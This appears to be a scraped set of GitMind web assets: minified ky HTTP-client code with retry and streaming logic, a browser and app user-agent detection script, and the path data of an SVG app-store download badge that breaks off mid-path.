m{constructor(t,e={}){p(this,"request");p(this,"abortController");p(this,"_retryCount",0);p(this,"_input");p(this,"_options");var s,o,n,i,c,a,u,f;if(this._input=t,this._options={...e,headers:x(this._input.headers,e.headers),hooks:C({beforeRequest:[],beforeRetry:[],beforeError:[],afterResponse:[]},e.hooks),method:v((s=e.method)!=null?s:this._input.method),prefixUrl:String(e.prefixUrl||""),retry:D(e.retry),throwHttpErrors:e.throwHttpErrors!==!1,timeout:(o=e.timeout)!=null?o:1e4,fetch:(n=e.fetch)!=null?n:globalThis.fetch.bind(globalThis)},typeof this._input!="string"&&!(this._input instanceof URL||this._input instanceof globalThis.Request))throw new TypeError("`input` must be a string, URL, or Request");if(this._options.prefixUrl&&typeof this._input=="string"){if(this._input.startsWith("/"))throw new Error("`input` must not begin with a slash when using `prefixUrl`");this._options.prefixUrl.endsWith("/")||(this._options.prefixUrl+="/"),this._input=this._options.prefixUrl+this._input}if(j){this.abortController=new globalThis.AbortController;const h=(i=this._options.signal)!=null?i:this._input.signal;h==null||h.addEventListener("abort",()=>{this.abortController.abort(h.reason)}),this._options.signal=this.abortController.signal}if(E&&(this._options.duplex="half"),this._options.json!==void 0&&(this._options.body=(u=(a=(c=this._options).stringifyJson)==null?void 0:a.call(c,this._options.json))!=null?u:JSON.stringify(this._options.json),this._options.headers.set("content-type",(f=this._options.headers.get("content-type"))!=null?f:"application/json")),this.request=new globalThis.Request(this._input,this._options),this._options.searchParams){const T="?"+(typeof this._options.searchParams=="string"?this._options.searchParams.replace(/^\?/,""):new URLSearchParams(this._options.searchParams).toString()),g=this.request.url.replace(/(?:\?.*?)?(?=#|$)/,T);(H&&this._options.body instanceof globalThis.FormData||this._options.body instanceof URLSearchParams)&&!(this._options.headers&&this._options.headers["content-type"])&&this.request.headers.delete("content-type"),this.request=new globalThis.Request(new globalThis.Request(g,{...this.request}),this._options)}}static create(t,e){const s=new m(t,e);let o=0;const n=async()=>{if(typeof s._options.timeout=="number"&&s._options.timeout>b)throw new RangeError(`The \`timeout\` option cannot be greater than ${b}`);await Promise.resolve();const a=async f=>{if(f instanceof _)throw f;if(o>=2)return Promise.reject(f);o++;try{s.request=await V(s.request)}catch(h){return Promise.reject(h)}return await s._fetch().catch(a)};let u=await s._fetch().catch(a);for(const f of s._options.hooks.afterResponse){const h=await f(s.request,s._options,s._decorateResponse(u.clone()));h instanceof globalThis.Response&&(u=h)}if(s._decorateResponse(u),!u.ok&&s._options.throwHttpErrors){let f=new q(u,s.request,s._options);for(const h of s._options.hooks.beforeError)f=await h(f);throw f}if(s._options.onDownloadProgress){if(typeof s._options.onDownloadProgress!="function")throw new TypeError("The `onDownloadProgress` option must be a function");if(!U)throw new Error("Streams are not supported in your environment. `ReadableStream` is missing.");return s._stream(u.clone(),s._options.onDownloadProgress)}return u},c=s._options.retry.methods.includes(s.request.method.toLowerCase())?s._retry(n):n();for(const[a,u]of Object.entries(I))c[a]=async()=>{s.request.headers.set("accept",s.request.headers.get("accept")||u);const h=(await c).clone();if(a==="json"){if(h.status===204||(await h.clone().arrayBuffer()).byteLength===0)return"";if(e.parseJson)return e.parseJson(await h.text())}return h[a]()};return c}_calculateRetryDelay(t){var s,o,n,i;if(this._retryCount++,this._retryCount>this._options.retry.limit||t instanceof _)throw t;if(t instanceof q){if(!this._options.retry.statusCodes.includes(t.response.status))throw t;const c=(n=(o=(s=t.response.headers.get("Retry-After"))!=null?s:t.response.headers.get("RateLimit-Reset"))!=null?o:t.response.headers.get("X-RateLimit-Reset"))!=null?n:t.response.headers.get("X-Rate-Limit-Reset");if(c&&this._options.retry.afterStatusCodes.includes(t.response.status)){let a=Number(c)*1e3;Number.isNaN(a)?a=Date.parse(c)-Date.now():a>=Date.parse("2024-01-01")&&(a-=Date.now());const u=(i=this._options.retry.maxRetryAfter)!=null?i:a;return a<u?a:u}if(t.response.status===413)throw t}const e=this._options.retry.delay(this._retryCount);return Math.min(this._options.retry.backoffLimit,e)}_decorateResponse(t){return this._options.parseJson&&(t.json=async()=>this._options.parseJson(await t.text())),t}async _retry(t){try{return await t()}catch(e){const s=Math.min(this._calculateRetryDelay(e),b);if(this._retryCount<1)throw e;await F(s,{signal:this._options.signal});for(const o of this._options.hooks.beforeRetry)if(await o({request:this.request,options:this._options,error:e,retryCount:this._retryCount})===A)return;return this._retry(t)}}async _fetch(){for(const s of this._options.hooks.beforeRequest){const o=await s(this.request,this._options);if(o instanceof Request){this.request=o;break}if(o instanceof Response)return o}const t=W(this.request,this._options),e=this.request;return this.request=e.clone(),this._options.timeout===!1?this._options.fetch(e,t):J(e,t,this.abortController,this._options)}_stream(t,e){const s=Number(t.headers.get("content-length"))||0;let o=0;return t.status===204?(e&&e({percent:1,totalBytes:s,transferredBytes:o},new Uint8Array),new globalThis.Response(null,{status:t.status,statusText:t.statusText,headers:t.headers})):new globalThis.Response(new globalThis.ReadableStream({async start(n){const i=t.body.getReader();e&&e({percent:0,transferredBytes:0,totalBytes:s},new Uint8Array);async function c(){const{done:a,value:u}=await i.read();if(a){n.close();return}if(e){o+=u.byteLength;const f=s===0?0:o/s;e({percent:f,transferredBytes:o,totalBytes:s},u)}n.enqueue(u),await c()}await c()}}),{status:t.status,statusText:t.statusText,headers:t.headers})}}/*! MIT License © Sindre Sorhus */const w=r=>{const t=(e,s)=>m.create(e,d(r,s));for(const e of S)t[e]=(s,o)=>m.create(s,d(r,o,{method:e}));return t.create=e=>w(d(e)),t.extend=e=>(typeof e=="function"&&(e=e(r!=null?r:{})),w(d(r,e))),t.stop=A,t},X=w(),K=X;export{K as k};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/env.5b3881f6.js
body_size: 245
content:
const s=()=>{let n={isOpera:/Opera/i.test(window.navigator.userAgent)||/OPR/i.test(window.navigator.userAgent),isEdge:/Edg\//i.test(window.navigator.userAgent),isFirefox:/Firefox/i.test(window.navigator.userAgent),isSafari:/Safari/i.test(window.navigator.userAgent)&&!/Chrome/i.test(window.navigator.userAgent),isIE:/MSIE/i.test(window.navigator.userAgent)||/Trident/i.test(window.navigator.userAgent),isOldEdge:/Edge/i.test(window.navigator.userAgent)};n=Object.assign(n,{isChrome:/Chrome/i.test(window.navigator.userAgent)&&!n.isEdge&&!n.isOpera});let i={isAndroidApp:/Android/i.test(window.navigator.userAgent)&&/Gitmind/i.test(window.navigator.userAgent),isIosApp:/iPhone|iPad|iPod/i.test(window.navigator.userAgent)&&/Gitmind/i.test(window.navigator.userAgent),isFlutterApp:/Flutter/i.test(window.navigator.userAgent),isMiniProgram:/miniProgram/i.test(window.navigator.userAgent),isIpad:(navigator.platform==="MacIntel"||navigator.platform==="iPad")&&window.innerWidth>=768&&navigator.maxTouchPoints>1,isAndroid:/Android/i.test(window.navigator.userAgent),isIphonex:/iPhone/i.test(window.navigator.userAgent)&&window.screen.height>=812,isHuawei:/huawei/i.test(window.navigator.userAgent)||/honor/i.test(window.navigator.userAgent)};i=Object.assign(i,{isApp:i.isAndroidApp||i.isIosApp,isIOS:/iPhone|iPad|iPod/i.test(window.navigator.userAgent)||i.isIpad,isTablet:/(?:iPad|PlayBook)/.test(navigator.userAgent)||i.isAndroid&&!/(?:Mobile)/.test(navigator.userAgent)||n.isFirefox&&/(?:Tablet)/.test(navigator.userAgent)||i.isIpad,isInDingTalk:/DingTalk/i.test(window.navigator.userAgent),isInWechat:/MicroMessenger/i.test(window.navigator.userAgent)}),i=Object.assign(i,{isMobile:/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(window.navigator.userAgent)||i.isTablet});let t={isElectronWin:/Electron/i.test(window.navigator.userAgent)&&/Windows/i.test(window.navigator.userAgent),isElectronMac:/Electron/i.test(window.navigator.userAgent)&&/Mac/i.test(window.navigator.userAgent),isElectronLinux:/Electron/i.test(window.navigator.userAgent)&&/Linux/i.test(window.navigator.userAgent)};t=Object.assign(t,{isElectron:t.isElectronWin||t.isElectronMac||t.isElectronLinux,isMac:/Mac OS X/i.test(window.navigator.userAgent)}),t=Object.assign(t,{isInClient:/windowsmindmap|MacMindmap/i.test(window.navigator.userAgent)&&!t.isElectron,isInWindowsClient:/windowsmindmap/i.test(window.navigator.userAgent)&&!t.isElectron,isInMacClient:/MacMindmap/i.test(window.navigator.userAgent)&&!t.isElectron});let e={isIosQQ:i.isIOS&&/ QQ/i.test(navigator.userAgent),isAndroidQQ:i.isAndroid&&/MQQBrowser/i.test(navigator.userAgent)&&/QQ/i.test(navigator.userAgent.split("MQQBrowser"))};return e=Object.assign(e,{isInQQ:e.isIosQQ||e.isAndroidQQ}),{...e,...t,...n,...i}};export{s as e};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/apple-download.b202e3a1.svg
body_size: 17863
content:
<svg width="88" height="26" viewBox="0 0 88 26" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M20.9039 18.9402C19.8193 18.4141 18.9292 17.558 18.3613 16.4948C17.7934 15.4315 17.5768 14.2157 17.7426 13.0217C17.8108 12.333 18.0165 11.665 18.3475 11.0573C18.6786 10.4495 19.1283 9.91446 19.67 9.48373C19.932 9.26534 20.2159 9.06878 20.5053 8.85039C20.3147 8.54362 20.0873 8.26126 19.8283 8.00957C19.3352 7.51324 18.7538 7.11329 18.1139 6.83025C17.3631 6.51392 16.5633 6.32922 15.7498 6.28427C14.941 6.24181 14.1318 6.36058 13.3693 6.6337C12.7469 6.84663 12.119 7.04864 11.5075 7.2998C11.2578 7.40506 10.9896 7.45929 10.7186 7.45929C10.4476 7.45929 10.1793 7.40506 9.92962 7.2998C9.33996 7.09778 8.75029 6.85755 8.13333 6.661C7.52057 6.43554 6.86928 6.33349 6.21693 6.36071C5.47162 6.39495 4.73967 6.57099 4.0603 6.87939C3.17447 7.29326 2.3888 7.89409 1.75732 8.64056C1.12584 9.38702 0.66354 10.2614 0.402208 11.2036C0.181126 11.8485 0.0506642 12.521 0.0145596 13.2019C0.0145596 13.8844 -0.0181994 14.5668 0.0145596 15.2493C0.102176 16.3089 0.311014 17.3549 0.636981 18.3669C0.976253 19.487 1.4319 20.5685 1.99648 21.5936C2.53397 22.5129 3.14956 23.3842 3.83644 24.198C4.24225 24.7185 4.73109 25.1686 5.2833 25.5302C5.72836 25.8354 6.25604 25.9973 6.79567 25.9943C7.19915 25.9797 7.59832 25.9061 7.98046 25.7759C8.41178 25.6285 8.83765 25.4537 9.26898 25.3009C9.85965 25.0805 10.484 24.9642 11.1144 24.9569C11.7516 24.9692 12.3817 25.093 12.9762 25.3227C13.5073 25.5465 14.0549 25.7291 14.6142 25.8687C15.3679 26.054 16.1639 25.9467 16.8418 25.5684C17.1779 25.374 17.4864 25.1352 17.759 24.8586C18.5112 24.0841 19.1708 23.2248 19.7246 22.298C20.2972 21.3814 20.7607 20.4011 21.1059 19.3769C21.1878 19.1094 21.1987 19.1094 20.9039 18.9402ZM51.7192 18.0993C51.69 17.4764 51.5021 16.8712 51.1732 16.3413C50.959 15.9726 50.657 15.6626 50.2941 15.4387C49.9312 15.2149 49.5186 15.0842 49.093 15.0582C48.6118 15.0006 48.1239 15.0748 47.6815 15.2729C47.2392 15.471 46.859 15.7856 46.5815 16.1829L46.4504 16.3467C46.4504 15.9373 46.4068 15.566 46.3849 15.2002H45.3312V24.7003H46.5433V21.0695C46.7255 21.2644 46.9207 21.4468 47.1275 21.6155C47.4097 21.8171 47.7299 21.9593 48.0687 22.0335C48.4075 22.1076 48.7578 22.1121 49.0985 22.0468C49.6296 21.9733 50.1299 21.7536 50.5435 21.4124C50.9571 21.0711 51.2677 20.6216 51.4407 20.114C51.6852 19.4723 51.7804 18.7833 51.7192 18.0993ZM50.0812 20.2014C49.9239 20.4519 49.7109 20.6629 49.4589 20.8179C49.2069 20.9729 48.9226 21.0678 48.628 21.0952C48.3334 21.1227 48.0365 21.0819 47.7602 20.9762C47.4839 20.8704 47.2356 20.7024 47.0346 20.4853C46.7436 20.1657 46.5736 19.7542 46.5542 19.3223C46.5542 18.8637 46.5214 18.4051 46.5542 17.9519C46.5671 17.5934 46.675 17.2448 46.8669 16.9416C47.0587 16.6385 47.3277 16.3917 47.6461 16.2266C48.0318 16.03 48.4747 15.977 48.8958 16.0771C49.3169 16.1771 49.6887 16.4236 49.9447 16.7726C50.2271 17.1454 50.3992 17.5899 50.4416 18.0557C50.4416 18.2577 50.4743 18.4597 50.4907 18.6617C50.4808 19.1998 50.3422 19.7277 50.0867 20.2014H50.0812ZM43.3056 16.4505C43.0758 16.0458 42.7481 15.7054 42.3525 15.4603C41.9569 15.2153 41.5062 15.0735 41.0415 15.048C40.5769 15.0224 40.1133 15.114 39.6933 15.3142C39.2732 15.5144 38.9102 15.8169 38.6374 16.1939L38.5118 16.3358C38.5118 15.9318 38.4682 15.5714 38.4463 15.2056H37.3544C37.4472 18.3723 37.3544 21.5281 37.409 24.6784C37.8129 24.7344 38.2226 24.7344 38.6265 24.6784V21.0913C38.9651 21.5229 39.4344 21.8333 39.9642 21.9758C40.626 22.1604 41.3317 22.1061 41.9576 21.8226C42.5835 21.5391 43.0897 21.0445 43.3875 20.4252C43.623 19.9345 43.7585 19.4019 43.786 18.8583C43.8694 18.0257 43.7021 17.1873 43.3056 16.4505ZM42.3556 19.7974C42.2136 20.2187 41.9296 20.5776 41.5521 20.8126C41.1746 21.0475 40.7271 21.1439 40.2864 21.0852C39.8456 21.0264 39.439 20.8163 39.1362 20.4907C38.8334 20.1651 38.6532 19.7444 38.6265 19.3005V18.6508H38.5937C38.6073 18.3034 38.6401 17.9571 38.692 17.6134C38.7437 17.337 38.8556 17.0753 39.0198 16.8469C39.184 16.6186 39.3964 16.4292 39.642 16.2921C40.0368 16.0579 40.5052 15.9806 40.9543 16.0757C41.4033 16.1708 41.8002 16.4312 42.0662 16.8054C42.305 17.1427 42.4604 17.5319 42.5194 17.941C42.623 18.5637 42.5666 19.2025 42.3556 19.7974ZM32.8937 12.5576H31.4086L28.2201 21.9212H29.4977C29.8198 20.9385 30.1419 19.9721 30.4641 18.9948H33.8L34.7992 21.9267H36.1041L32.8937 12.5576ZM30.7097 18.0174L32.1075 13.6496C32.4569 15.151 33.0356 16.5542 33.4888 18.0174H30.7097ZM60.3894 17.2968C60.0379 17.0811 59.6732 16.8878 59.2974 16.718C59.0081 16.5761 58.6968 16.4669 58.3966 16.3358C58.1126 16.2115 57.8508 16.0418 57.6213 15.8335C57.4608 15.6891 57.3375 15.5081 57.2619 15.3059C57.1862 15.1037 57.1604 14.8862 57.1867 14.6719C57.2129 14.4576 57.2904 14.2528 57.4127 14.0749C57.5349 13.8969 57.6982 13.751 57.8888 13.6496C58.087 13.5437 58.3008 13.47 58.5221 13.4312C59.2104 13.3305 59.9131 13.435 60.5423 13.7315L60.7661 13.8298C60.8808 13.4858 60.9845 13.1637 61.0992 12.8306C60.9245 12.7542 60.7716 12.6832 60.6242 12.6341C59.9225 12.395 59.1749 12.3221 58.4402 12.4211C57.8794 12.4708 57.3448 12.6812 56.9006 13.0272C56.5329 13.3009 56.2537 13.6765 56.0974 14.1074C55.9412 14.5383 55.9148 15.0056 56.0215 15.4513C56.1434 16.0206 56.4822 16.52 56.9661 16.8436C57.3782 17.1361 57.8282 17.3712 58.3037 17.5424C58.6232 17.6635 58.935 17.8039 59.2374 17.9629C59.4348 18.0688 59.6182 18.199 59.7834 18.3505C59.9525 18.52 60.0797 18.7265 60.1551 18.9538C60.2304 19.181 60.2516 19.4227 60.2172 19.6597C60.1827 19.8966 60.0935 20.1222 59.9566 20.3186C59.8197 20.515 59.6388 20.6768 59.4285 20.791C59.1743 20.925 58.8958 21.0067 58.6095 21.0313C57.8071 21.0987 57.0021 20.9358 56.2891 20.5617L56.0707 20.4525L55.7704 21.4462L55.8796 21.5281C55.9833 21.5827 56.0871 21.6373 56.1908 21.681C56.9953 22.0052 57.867 22.1271 58.7296 22.0359C59.1775 21.9931 59.615 21.8749 60.0236 21.6865C60.4245 21.4927 60.768 21.1977 61.0201 20.8306C61.2723 20.4636 61.4243 20.0371 61.4612 19.5933C61.4982 19.1495 61.4187 18.7038 61.2308 18.3001C61.0428 17.8964 60.7528 17.5487 60.3894 17.2913V17.2968ZM73.6568 17.8045C73.567 17.1111 73.2547 16.4655 72.7668 15.9646C72.3564 15.5806 71.8564 15.3054 71.3124 15.1641C70.7684 15.0228 70.1977 15.0198 69.6523 15.1555C69.1068 15.2912 68.604 15.5612 68.1896 15.9409C67.7752 16.3206 67.4624 16.798 67.2797 17.3295C67.0298 18.1126 67.0165 18.9521 67.2415 19.7428C67.3713 20.2757 67.6428 20.7636 68.0273 21.1548C68.4117 21.546 68.8948 21.8259 69.4254 21.9649C69.9429 22.1111 70.488 22.1298 71.0142 22.0195C71.5986 21.9325 72.1462 21.6809 72.5929 21.2941C73.0396 20.9074 73.3669 20.4015 73.5367 19.8356C73.6671 19.4185 73.7334 18.984 73.7332 18.5471C73.695 18.2741 73.695 18.0011 73.6568 17.7991V17.8045ZM72.1772 19.9066C72.0513 20.2003 71.8653 20.4644 71.6312 20.6818C71.2965 20.9861 70.8605 21.1547 70.4082 21.1547C69.9559 21.1547 69.5199 20.9861 69.1852 20.6818C68.9504 20.4866 68.7636 20.24 68.6392 19.9612C68.423 19.4977 68.3165 18.9906 68.3279 18.4793C68.3392 17.9681 68.4682 17.4663 68.7047 17.0128C68.8522 16.714 69.0762 16.4595 69.3538 16.2751C69.6314 16.0908 69.9529 15.9832 70.2856 15.9632C70.6183 15.9433 70.9503 16.0117 71.248 16.1615C71.5457 16.3113 71.7985 16.5372 71.9806 16.8163C72.2864 17.2742 72.4533 17.8108 72.4611 18.3614C72.483 18.8894 72.386 19.4156 72.1772 19.9011V19.9066ZM84.642 16.3031C84.3484 15.778 83.8633 15.3868 83.2879 15.2111C82.5989 14.9769 81.8484 14.9999 81.175 15.2759C80.5017 15.5518 79.9509 16.0621 79.6244 16.7125C79.3596 17.2221 79.2017 17.7803 79.1604 18.353C79.1191 18.9257 79.1952 19.5008 79.3842 20.043C79.5289 20.5309 79.8043 20.9699 80.1806 21.3125C80.5569 21.6551 81.0197 21.8883 81.519 21.9867C82.5432 22.2086 83.6101 22.1251 84.5874 21.7465C84.6433 21.7258 84.6965 21.6983 84.7457 21.6646C84.6638 21.3862 84.6311 21.1186 84.5219 20.8129L84.2816 20.8948C83.65 21.1175 82.9765 21.1959 82.3106 21.1241C81.798 21.0863 81.3179 20.859 80.9636 20.4866C80.6094 20.1142 80.4064 19.6233 80.3942 19.1094V18.8037H85.1225C85.1225 18.7381 85.1497 18.7163 85.1552 18.6835C85.2577 17.8565 85.0871 17.0187 84.6693 16.2976L84.642 16.3031ZM80.3833 17.9083C80.3859 17.4327 80.5585 16.9737 80.8699 16.6142C81.1813 16.2548 81.611 16.0185 82.0813 15.9482C82.4423 15.8897 82.8123 15.9621 83.1246 16.1523C83.437 16.3425 83.6711 16.638 83.7848 16.9855C83.8989 17.2793 83.951 17.5934 83.9377 17.9083H80.3833ZM15.7826 0C15.6219 0.000923107 15.4614 0.011864 15.3021 0.032759C14.0449 0.272491 12.8971 0.907582 12.0262 1.84542C11.1674 2.73522 10.6361 3.89021 10.5193 5.12132C10.4812 5.41667 10.4979 5.71651 10.5684 6.00582C11.2549 6.06885 11.946 5.95022 12.5722 5.66185C13.1818 5.37212 13.7275 4.96377 14.1774 4.46068C14.9215 3.67035 15.4417 2.69603 15.6843 1.63795C15.7888 1.09865 15.8218 0.54793 15.7826 0ZM64.5662 16.1338H66.3079V15.1893H64.5716V13.2729L63.3814 13.5895V15.2275H62.344V16.1666H63.3486V19.9066C63.3485 20.1772 63.3704 20.4475 63.4142 20.7146C63.4499 21.0795 63.6147 21.4197 63.879 21.6739C64.1432 21.9282 64.4895 22.0797 64.8555 22.1014C65.22 22.1437 65.589 22.1252 65.9475 22.0468C66.0512 22.0468 66.1495 21.9813 66.2587 21.9431C66.2544 21.6454 66.2325 21.3482 66.1932 21.0531C65.9257 21.0531 65.6964 21.1023 65.467 21.1023C65.2736 21.1208 65.0805 21.0634 64.9287 20.9422C64.7769 20.8209 64.6782 20.6453 64.6535 20.4525C64.6008 20.2012 64.5752 19.945 64.5771 19.6882V16.4559L64.5662 16.1338ZM31.8072 4.97937C31.6524 4.57729 31.3913 4.22476 31.0519 3.95937C30.7125 3.69399 30.3074 3.5257 29.8799 3.47245C29.0978 3.34323 28.3006 3.33402 27.5157 3.44515L27.1882 3.49429V9.28172C27.8687 9.35522 28.5551 9.35522 29.2356 9.28172C29.5583 9.24123 29.8765 9.16993 30.1856 9.06878C30.7821 8.89078 31.2844 8.48466 31.5833 7.9386C31.8334 7.49087 31.9813 6.9933 32.0162 6.48164C32.0511 5.96998 31.9723 5.45693 31.7853 4.97937H31.8072ZM31.1356 7.09778C31.0556 7.46502 30.8747 7.80265 30.6134 8.07272C30.352 8.34279 30.0204 8.53458 29.656 8.62654C29.1052 8.76692 28.5332 8.80394 27.9689 8.73573V4.06758L28.1491 4.0239C28.594 3.95294 29.0473 3.95294 29.4922 4.0239C29.933 4.07325 30.3435 4.27273 30.6547 4.58887C30.9658 4.90501 31.1588 5.31856 31.2011 5.76012C31.2701 6.20585 31.2478 6.66093 31.1356 7.09778ZM77.0637 15.5223C76.8029 15.7455 76.5941 16.0232 76.4522 16.3358C76.4323 16.3876 76.4066 16.4371 76.3758 16.4832H76.3376L76.2884 15.2275C75.9443 15.1797 75.5952 15.1797 75.2511 15.2275V21.9267H76.4522V18.416C76.4343 17.9081 76.5632 17.4057 76.8235 16.9692C76.9806 16.7072 77.2116 16.4976 77.4875 16.3664C77.7633 16.2353 78.0718 16.1886 78.3741 16.2321H78.5652V15.0801C78.2943 15.0324 78.0162 15.0464 77.7515 15.1211C77.4869 15.1958 77.2424 15.3292 77.0364 15.5114L77.0637 15.5223ZM42.23 5.14862C42.0662 5.72191 41.9024 6.27881 41.7495 6.84117C41.5967 7.40353 41.4438 7.9659 41.2964 8.52826C40.9579 7.39807 40.6139 6.27335 40.2754 5.15408H39.5765L38.5173 8.53918C38.2279 7.40353 37.9331 6.27881 37.6492 5.15408H36.8521C37.2779 6.55726 37.6983 7.94406 38.1133 9.33086H38.8231L39.0524 8.67021L39.2762 8.01504C39.3527 7.8021 39.4236 7.58917 39.4946 7.37077C39.5656 7.15238 39.6311 6.92853 39.7021 6.70467C39.7437 6.46838 39.8002 6.23496 39.8713 6.00582C40.1662 7.09778 40.5538 8.18975 40.8923 9.28172H41.5803C41.7441 8.95413 42.9125 5.26328 42.9125 5.09948L42.23 5.14862ZM61.525 3.1667V5.59633H61.4759C61.2842 5.32466 61.0013 5.1309 60.6788 5.05035C60.2718 4.94595 59.8412 4.98703 59.4614 5.16649C59.0816 5.34594 58.7764 5.65248 58.5986 6.03312C58.3787 6.48362 58.2897 6.98685 58.342 7.48543C58.3672 7.95383 58.5348 8.40337 58.8224 8.77395C58.9848 8.97291 59.19 9.13258 59.4228 9.24103C59.6556 9.34948 59.9098 9.4039 60.1666 9.40023C60.4234 9.39655 60.676 9.33487 60.9055 9.2198C61.1351 9.10473 61.3357 8.93925 61.4923 8.73573L61.5906 8.64292C61.5906 8.88315 61.6288 9.08516 61.6397 9.29264H62.2567V3.12848L61.525 3.1667ZM61.4923 7.83486C61.4571 8.07867 61.344 8.30455 61.1698 8.47873C60.9956 8.65292 60.7697 8.76606 60.5259 8.80125C60.2861 8.84842 60.0375 8.8138 59.8197 8.70294C59.6019 8.59208 59.4277 8.41138 59.3247 8.18975C59.1554 7.87674 59.0718 7.52457 59.0824 7.16888C59.0929 6.81318 59.1973 6.46658 59.3848 6.16415C59.5079 5.96275 59.6908 5.80474 59.908 5.71209C60.1251 5.61944 60.3657 5.59677 60.5963 5.64722C60.8269 5.69766 61.0361 5.81873 61.1947 5.99357C61.3534 6.16842 61.4535 6.38835 61.4814 6.62278C61.4757 6.82372 61.4884 7.02476 61.5196 7.22336C61.5351 7.40652 61.5203 7.59097 61.4759 7.76934L61.4923 7.83486ZM82.9221 6.74289C82.9193 6.58706 82.9028 6.43178 82.873 6.27881C82.8367 5.97924 82.7052 5.69923 82.4978 5.48004C82.2904 5.26085 82.0181 5.11405 81.721 5.06127C81.4514 5.01117 81.1733 5.0327 80.9146 5.12372C80.6559 5.21474 80.4257 5.37206 80.2468 5.57995L80.1212 5.71645H80.0776V3.12848H79.3296V9.28172H80.0885V6.74289C80.0855 6.53488 80.1419 6.33034 80.2512 6.15333C80.3605 5.97632 80.5181 5.83422 80.7054 5.74374C80.835 5.66728 80.9813 5.62346 81.1316 5.61608C81.2819 5.60869 81.4317 5.63796 81.5682 5.70136C81.7047 5.76476 81.8237 5.86039 81.915 5.98001C82.0063 6.09962 82.0671 6.23965 82.0922 6.388C82.132 6.58564 82.1503 6.78701 82.1468 6.98859V9.28172H82.9167V9.12884C82.9167 8.32625 82.9167 7.51819 82.9167 6.71013L82.9221 6.74289ZM36.5954 6.4699C36.5167 6.14303 36.3498 5.84399 36.113 5.60528C35.8762 5.36656 35.5786 5.1973 35.2523 5.11586C35.0114 5.05662 34.7631 5.03271 34.5152 5.04489C34.1536 5.04381 33.7991 5.14599 33.4935 5.33942C33.1878 5.53285 32.9438 5.8095 32.7899 6.13685C32.6326 6.47943 32.5506 6.85182 32.5497 7.22882C32.5538 7.41283 32.5776 7.59586 32.6207 7.7748C32.6803 8.1341 32.8407 8.46908 33.0833 8.7407C33.326 9.01233 33.6408 9.20942 33.9911 9.30902C34.2697 9.38743 34.5611 9.4097 34.8483 9.37453C35.2429 9.34446 35.6192 9.196 35.928 8.94856C36.2368 8.70113 36.4637 8.36625 36.5791 7.98774C36.7374 7.47927 36.7374 6.93469 36.5791 6.42622L36.5954 6.4699ZM35.7109 8.10785C35.6644 8.20581 35.6057 8.29753 35.5362 8.38084C35.4306 8.52849 35.2914 8.64882 35.1299 8.73184C34.9685 8.81485 34.7896 8.85816 34.6081 8.85816C34.4265 8.85816 34.2476 8.81485 34.0862 8.73184C33.9248 8.64882 33.7855 8.52849 33.6799 8.38084C33.4174 8.03149 33.2894 7.59927 33.3195 7.1633C33.3147 6.82513 33.3995 6.49172 33.5652 6.19691C33.6677 5.99912 33.8255 5.83545 34.0194 5.72589C34.2133 5.61632 34.4349 5.56561 34.6572 5.57995C34.8688 5.57627 35.077 5.63417 35.2563 5.74661C35.4356 5.85905 35.5784 6.02119 35.6673 6.21329C35.8111 6.50254 35.8859 6.82117 35.8859 7.14419C35.8859 7.46721 35.8111 7.78584 35.6673 8.07509L35.7109 8.10785ZM69.2616 7.22882V6.90123C69.2449 6.4946 69.1003 6.10362 68.8483 5.78401C68.5964 5.46441 68.2499 5.2325 67.8585 5.12132C67.6245 5.0639 67.3841 5.03638 67.1432 5.03943C66.74 5.03695 66.3461 5.16026 66.0163 5.3922C65.6865 5.62413 65.4373 5.95314 65.3033 6.33341C65.0879 6.89773 65.0763 7.51952 65.2705 8.09147C65.3588 8.3959 65.5252 8.67195 65.7532 8.89222C65.9811 9.1125 66.2627 9.26936 66.5699 9.34723C66.7963 9.40527 67.0297 9.43101 67.2633 9.42367C67.698 9.42542 68.1211 9.28342 68.4667 9.01976C68.8123 8.75611 69.0611 8.3856 69.1743 7.9659C69.2298 7.72457 69.2717 7.48031 69.2999 7.23428L69.2616 7.22882ZM68.1697 8.18975C68.0737 8.38047 67.9267 8.54078 67.745 8.6528C67.5632 8.76481 67.354 8.82413 67.1405 8.82413C66.927 8.82413 66.7177 8.76481 66.536 8.6528C66.3543 8.54078 66.2072 8.38047 66.1113 8.18975C65.9268 7.88516 65.8292 7.53582 65.8292 7.17968C65.8292 6.82354 65.9268 6.4742 66.1113 6.16961C66.2142 5.98774 66.3643 5.83697 66.5457 5.73316C66.7271 5.62935 66.9331 5.57633 67.142 5.57968C67.351 5.58303 67.5552 5.64263 67.7331 5.75221C67.9111 5.86178 68.0562 6.01729 68.1533 6.20237C68.3219 6.49625 68.4086 6.82997 68.4044 7.16876C68.4222 7.52361 68.3429 7.87659 68.1751 8.18975H68.1697ZM53.6902 6.25151C53.5909 5.96267 53.4202 5.70362 53.1939 5.49839C52.9677 5.29317 52.6933 5.14844 52.3962 5.07764C52.1546 5.02292 51.9066 5.00088 51.6591 5.01213C51.3021 5.0162 50.9534 5.1208 50.6531 5.31393C50.3528 5.50707 50.1129 5.78092 49.9611 6.10409C49.7819 6.43973 49.6917 6.81566 49.699 7.19606C49.6935 7.2979 49.6935 7.39997 49.699 7.50181C49.7197 7.91224 49.8674 8.30612 50.1217 8.62891C50.376 8.95171 50.7244 9.18747 51.1186 9.30356C51.366 9.37873 51.625 9.40833 51.883 9.39091C52.2627 9.37706 52.6299 9.25159 52.9387 9.03018C53.2475 8.80877 53.4842 8.50126 53.6192 8.14607C53.8822 7.54639 53.9076 6.86919 53.6902 6.25151ZM52.7948 8.18975C52.6978 8.37764 52.551 8.53522 52.3704 8.64522C52.1899 8.75523 51.9825 8.81342 51.7711 8.81342C51.5596 8.81342 51.3523 8.75523 51.1717 8.64522C50.9911 8.53522 50.8443 8.37764 50.7473 8.18975C50.5585 7.88267 50.4585 7.52925 50.4585 7.16876C50.4585 6.80827 50.5585 6.45485 50.7473 6.14777C50.8506 5.96832 50.9999 5.8197 51.1799 5.71726C51.3598 5.61482 51.5638 5.56228 51.7709 5.56506C51.9779 5.56784 52.1805 5.62585 52.3576 5.73309C52.5347 5.84033 52.68 5.99291 52.7784 6.17507C52.9485 6.48553 53.0377 6.83385 53.0377 7.18787C53.0377 7.54189 52.9485 7.89021 52.7784 8.20067L52.7948 8.18975ZM87.0388 5.71099C86.9346 5.53635 86.7947 5.38574 86.6281 5.26906C86.4615 